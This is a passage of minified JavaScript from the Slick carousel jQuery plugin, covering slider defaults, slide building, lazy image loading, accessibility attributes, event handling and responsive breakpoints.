0!==(o="function"==typeof(n=function(e){var t=window.Slick||{};(t=function(){var t=0;return function(i,n){var o,s=this;s.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(i),appendDots:e(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},s.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(s,s.initials),s.activeBreakpoint=null,s.animType=null,s.animProp=null,s.breakpoints=[],s.breakpointSettings=[],s.cssTransitions=!1,s.focussed=!1,s.interrupted=!1,s.hidden="hidden",s.paused=!0,s.positionProp=null,s.respondTo=null,s.rowCount=1,s.shouldClick=!0,s.$slider=e(i),s.$slidesCache=null,s.transformType=null,s.transitionType=null,s.visibilityChange="visibilitychange",s.windowWidth=0,s.windowTimer=null,o=e(i).data("slick")||{},s.options=e.extend({},s.defaults,n,o),s.currentSlide=s.options.initialSlide,s.originalSettings=s.options,void 0!==document.mozHidden?(s.hidden="mozHidden",s.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(s.hidden="webkitHidden",s.visibilityChange="webkitvisibilitychange"),s.autoPlay=e.proxy(s.autoPlay,s),s.autoPlayClear=e.proxy(s.autoPlayClear,s),s.autoPlayIterator=e.proxy(s.autoPlayIterator,s),s.changeSlide=e.proxy(s.changeSlide,s),s.clickHandler=e.proxy(s.clickHandler,s),s.selectHandler=e.proxy(s.selectHandler,s),s.setPosition=e.proxy(s.setPosition,s),s.swipeHandler=e.proxy(s.swipeHandler,s),s.dragHandler=e.proxy(s.dragHandler,s),s.keyHandler=e.proxy(s.keyHandler,s),s.instanceUid=t++,s.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,s.registerBreakpoints(),s.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,i,n){var o=this;if("boolean"==typeof i)n=i,i=null;else if(i<0||i>=o.slideCount)return!1;o.unload(),"number"==typeof i?0===i&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):n?e(t).insertBefore(o.$slides.eq(i)):e(t).insertAfter(o.$slides.eq(i)):!0===n?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each((function(t,i){e(i).attr("data-slick-index",t)})),o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,i){var n={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,i):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,i):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?(n[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(n)):(n[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(n))},complete:function(){i&&i.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?n[o.animType]="translate3d("+t+"px, 0px, 0px)":n[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(n),i&&setTimeout((function(){o.disableTransition(),i.call()}),o.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"===s(i)&&i.each((function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)}))},t.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,i,n=this;if(!0===n.options.dots&&n.slideCount>n.options.slidesToShow){for(n.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(n.options.dotsClass),t=0;t<=n.getDotCount();t+=1)i.append(e("<li />").append(n.options.customPaging.call(this,n,t)));n.$dots=i.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each((function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")})),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,i,n,o,s,r,a=this;if(n=document.createDocumentFragment(),s=a.$slider.children(),a.options.rows>0){for(r=a.options.slidesPerRow*a.options.rows,o=Math.ceil(s.length/r),e=0;e<o;e++){var l=document.createElement("div");for(t=0;t<a.options.rows;t++){var c=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var u=e*r+(t*a.options.slidesPerRow+i);s.get(u)&&c.appendChild(s.get(u))}l.appendChild(c)}n.appendChild(l)}a.$slider.empty().append(n),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,i){var n,o,s,r=this,a=!1,l=r.$slider.width(),c=window.innerWidth||e(window).width();if("window"===r.respondTo?s=c:"slider"===r.respondTo?s=l:"min"===r.respondTo&&(s=Math.min(c,l)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){for(n in o=null,r.breakpoints)r.breakpoints.hasOwnProperty(n)&&(!1===r.originalSettings.mobileFirst?s<r.breakpoints[n]&&(o=r.breakpoints[n]):s>r.breakpoints[n]&&(o=r.breakpoints[n]));null!==o?null!==r.activeBreakpoint?(o!==r.activeBreakpoint||i)&&(r.activeBreakpoint=o,"unslick"===r.breakpointSettings[o]?r.unslick(o):(r.options=e.extend({},r.originalSettings,r.breakpointSettings[o]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),a=o):(r.activeBreakpoint=o,"unslick"===r.breakpointSettings[o]?r.unslick(o):(r.options=e.extend({},r.originalSettings,r.breakpointSettings[o]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),a=o):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t),a=o),t||!1===a||r.$slider.trigger("breakpoint",[r,a])}},t.prototype.changeSlide=function(t,i){var n,o,s=this,r=e(t.currentTarget);switch(r.is("a")&&t.preventDefault(),r.is("li")||(r=r.closest("li")),n=s.slideCount%s.options.slidesToScroll!=0?0:(s.slideCount-s.currentSlide)%s.options.slidesToScroll,t.data.message){case"previous":o=0===n?s.options.slidesToScroll:s.options.slidesToShow-n,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide-o,!1,i);break;case"next":o=0===n?s.options.slidesToScroll:n,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide+o,!1,i);break;case"index":var a=0===t.data.index?0:t.data.index||r.index()*s.options.slidesToScroll;s.slideHandler(s.checkNavigable(a),!1,i),r.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=i;break}i=t[n]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){e(this).attr("style",e(this).data("originalStyling"))})),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},t.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout((function(){i.disableTransition(e),t.call()}),i.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(i){i.stopImmediatePropagation();var n=e(this);setTimeout((function(){t.options.pauseOnFocus&&(t.focussed=n.is(":focus"),t.autoPlay())}),0)}))},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,i=0,n=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++n;else for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},t.prototype.getLeft=function(e){var t,i,n,o,s=this,r=0;return s.slideOffset=0,i=s.$slides.first().outerHeight(!0),!0===s.options.infinite?(s.slideCount>s.options.slidesToShow&&(s.slideOffset=s.slideWidth*s.options.slidesToShow*-1,o=-1,!0===s.options.vertical&&!0===s.options.centerMode&&(2===s.options.slidesToShow?o=-1.5:1===s.options.slidesToShow&&(o=-2)),r=i*s.options.slidesToShow*o),s.slideCount%s.options.slidesToScroll!=0&&e+s.options.slidesToScroll>s.slideCount&&s.slideCount>s.options.slidesToShow&&(e>s.slideCount?(s.slideOffset=(s.options.slidesToShow-(e-s.slideCount))*s.slideWidth*-1,r=(s.options.slidesToShow-(e-s.slideCount))*i*-1):(s.slideOffset=s.slideCount%s.options.slidesToScroll*s.slideWidth*-1,r=s.slideCount%s.options.slidesToScroll*i*-1))):e+s.options.slidesToShow>s.slideCount&&(s.slideOffset=(e+s.options.slidesToShow-s.slideCount)*s.slideWidth,r=(e+s.options.slidesToShow-s.slideCount)*i),s.slideCount<=s.options.slidesToShow&&(s.slideOffset=0,r=0),!0===s.options.centerMode&&s.slideCount<=s.options.slidesToShow?s.slideOffset=s.slideWidth*Math.floor(s.options.slidesToShow)/2-s.slideWidth*s.slideCount/2:!0===s.options.centerMode&&!0===s.options.infinite?s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)-s.slideWidth:!0===s.options.centerMode&&(s.slideOffset=0,s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)),t=!1===s.options.vertical?e*s.slideWidth*-1+s.slideOffset:e*i*-1+r,!0===s.options.variableWidth&&(n=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(e):s.$slideTrack.children(".slick-slide").eq(e+s.options.slidesToShow),t=!0===s.options.rtl?n[0]?-1*(s.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===s.options.centerMode&&(n=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(e):s.$slideTrack.children(".slick-slide").eq(e+s.options.slidesToShow+1),t=!0===s.options.rtl?n[0]?-1*(s.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,t+=(s.$list.width()-n.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,i=0,n=0,o=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,n=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)o.push(i),i=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,i,n=this;return i=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each((function(o,s){if(s.offsetLeft-i+e(s).outerWidth()/2>-1*n.swipeLeft)return t=s,!1})),Math.abs(e(t).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},t.prototype.initADA=function(){var t=this,i=Math.ceil(t.slideCount/t.options.slidesToShow),n=t.getNavigableIndexes().filter((function(e){return e>=0&&e<t.slideCount}));t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each((function(i){var o=n.indexOf(i);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==o){var s="slick-slide-control"+t.instanceUid+o;e("#"+s).length&&e(this).attr({"aria-describedby":s})}})),t.$dots.attr("role","tablist").find("li").each((function(o){var s=n[o];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+o,"aria-controls":"slick-slide"+t.instanceUid+s,"aria-label":o+1+" of "+i,"aria-selected":null,tabindex:"-1"})})).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=t.currentSlide,s=o+t.options.slidesToShow;o<s;o++)t.options.focusOnChange?t.$slides.eq(o).attr({tabindex:"0"}):t.$slides.eq(o).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,i,n,o=this;function s(t){e("img[data-lazy]",t).each((function(){var t=e(this),i=e(this).attr("data-lazy"),n=e(this).attr("data-srcset"),s=e(this).attr("data-sizes")||o.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){t.animate({opacity:0},100,(function(){n&&(t.attr("srcset",n),s&&t.attr("sizes",s)),t.attr("src",i).animate({opacity:1},200,(function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),o.$slider.trigger("lazyLoaded",[o,t,i])}))},r.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,i])},r.src=i}))}if(!0===o.options.centerMode?!0===o.options.infinite?n=(i=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(i=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),n=o.options.slidesToShow/2+1+2+o.currentSlide):(i=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,n=Math.ceil(i+o.options.slidesToShow),!0===o.options.fade&&(i>0&&i--,n<=o.slideCount&&n++)),t=o.$slider.find(".slick-slide").slice(i,n),"anticipated"===o.options.lazyLoad)for(var r=i-1,a=n,l=o.$slider.find(".slick-slide"),c=0;c<o.options.slidesToScroll;c++)r<0&&(r=o.slideCount-1),t=(t=t.add(l.eq(r))).add(l.eq(a)),r--,a++;s(t),o.slideCount<=o.options.slidesToShow?s(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?s(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&s(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,t]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&e(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var i,n,o,s,r,a=this,l=e("img[data-lazy]",a.$slider);l.length?(i=l.first(),n=i.attr("data-lazy"),o=i.attr("data-srcset"),s=i.attr("data-sizes")||a.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){o&&(i.attr("srcset",o),s&&i.attr("sizes",s)),i.attr("src",n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,i,n]),a.progressiveLazyLoad()},r.onerror=function(){t<3?setTimeout((function(){a.progressiveLazyLoad(t+1)}),500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,i,n]),a.progressiveLazyLoad())},r.src=n):a.$slider.trigger("allImagesLoaded",[a])},t.prototype.refresh=function(t){var i,n,o=this;n=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>n&&(o.currentSlide=n),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),i=o.currentSlide,o.destroy(!0),e.extend(o,o.initials,{currentSlide:i}),o.init(),t||o.changeSlide({data:{message:"index",index:i}},!1)},t.prototype.registerBreakpoints=function(){var t,i,n,o=this,s=o.options.responsive||null;if("array"===e.type(s)&&s.length){for(t in o.respondTo=o.options.respondTo||"window",s)if(n=o.breakpoints.length-1,s.hasOwnProperty(t)){for(i=s[t].breakpoint;n>=0;)o.breakpoints[n]&&o.breakpoints[n]===i&&o.breakpoints.splice(n,1),n--;o.breakpoints.push(i),o.breakpointSettings[i]=s[t].settings}o.breakpoints.sort((function(e,t){return o.options.mobileFirst?e-t:t-e}))}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout((function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()}),50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,i){var n=this;if(e="boolean"==typeof 